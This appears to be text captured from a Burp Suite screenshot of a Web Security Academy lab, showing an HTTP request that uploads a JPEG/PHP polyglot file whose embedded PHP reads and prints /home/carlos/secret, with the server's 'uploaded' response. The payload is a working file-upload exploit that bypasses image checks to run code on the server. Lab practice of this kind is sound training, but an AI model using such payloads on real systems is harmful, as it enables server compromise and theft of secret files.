 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: 0a1a00e903b33537c0b30e10004500b1.web-security-academy.net
3 Cookie: session=jGngV2pRjsfDBQcqKlbaIjVjpIw0xzQO
4 Content-Length: 86071
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryvGFaF500jcyQfbWF
6 Connection: close
7
8 ------WebKitFormBoundaryvGFaF500jcyQfbWF
9 Content-Disposition: form-data; name="avatar"; filename="
file_upload_test_polyglot.php"
10 Content-Type: application/octet-stream
11
12 ÿØÿàJFIFÿþQ<?php echo 'PRPLBX ' .
file_get_contents('/home/carlos/secret') . ' PRPLBX'; ?>ÿÛ
13
14
15
16 +!$2"3*7%"0
17 "
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 23 Jun 2022 14:41:21 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 150
8
9 The file avatars/file_upload_test_polyglot.php has been
uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search...
0 matches
INSPECTOR
Done
341 bytes | 183 millis